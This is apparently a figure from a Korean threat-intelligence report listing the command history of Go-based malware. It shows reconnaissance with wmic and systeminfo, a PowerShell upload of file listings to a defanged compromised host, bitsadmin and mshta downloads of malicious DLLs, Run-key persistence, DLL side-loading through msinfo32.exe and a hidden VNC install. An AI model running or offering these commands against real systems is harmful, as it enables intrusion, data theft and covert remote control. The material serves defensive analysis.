 GO Go lang malware based Command History
> whoami
> wmic logicaldisk get caption,size,freespace
> wmic nicconfig where IPEnabled=True get ipaddress
> wmic OS get Caption,CSDVersion,OSArchitecture,Version
> reg query hkcu\software\microsoft\windows\currentversion\run
> systeminfo /s %computername% | findstr /c:"Model:" /c:"Host Name" /c:"OS Name"
> dir /s c:\users\todo > c:\users\public\dirs-c.ini
> dir /s d: > c:\users\public\dirs-d.ini
정보유출
> powershell (New-Object System.Net.WebClient).UploadFile('hxxp://[compromised host]/xe/files/attach/images/555/uploadfile.php', 'c:\users\public\dir-c.ini')
> reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v msinfos /d "C:\Users\Public\msinfo32.exe" /f
myvnc
악성코드(x86) 설치
> bitsadmin /transfer mm hxxp://[compromised host]/xe/files/attach/images/555/myvnc.dll c:\users\public\myvnc\evc.dll
> bitsadmin /transfer mm hxxp://[compromised host]/xe/files/attach/images/555/mfc42u-myvnc-win10.dll
c:\users\public\myvnc\mfc42u.dll
> c:\users\public\myvnc\msinfo32.exe
Chinotto
악성코드 설치
지속성 유지
정보수집
jscript-powershell
악성코드 설치
> mshta hxxp://[compromised host]/data/3.html
> bitsadmin /transfer mmm hxxp://[compromised host]/xe/files/attach/images/555/mfc42u-evc-win10.dll c:\users\public\mfc42u.dll
> bitsadmin /transfer mmm hxxp://[compromised host]/xe/files/attach/images/555/CKUP_****.dll c:\users\public\libraries\evc.dll
> copy c:\windows\syswow64\msinfo32.exe c:\users\public\msinfo32.exe
> C:\Users\Public\msinfo32.exe
> powershell wget -uri hxxp://[compromised host]/Data/000/CKUP_****.dll -outfile c:\users\public\libraries\evc.dll
VNC
> bitsadmin /transfer mmm hxxp://[compromised host]/xe/files/attach/images/555/b.ini c:\users\public\winvnc.exe
> bitsadmin /transfer mmm hxxp://[compromised host]/xe/files/attach/images/555/a.ini c:\users\public\UltraVNC.ini
> bitsadmin /transfer mmm hxxp://[compromised host]/xe/files/attach/images/555/b.ini c:\users\public\winvnc.exe
> C:\users\public\winvnc.exe